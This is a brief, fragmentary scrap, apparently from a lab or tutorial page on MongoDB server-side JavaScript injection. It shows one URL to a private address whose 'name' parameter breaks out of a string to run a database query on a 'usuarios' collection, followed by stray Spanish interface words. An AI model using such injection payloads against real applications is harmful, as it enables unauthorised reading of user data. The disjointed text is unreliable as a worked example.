 192.168.1.6/mongoSSJS/?name=amadapa';return(db.usuarios.find().length()==2);var a='a
Convertir a mayúsculas
Convertir
1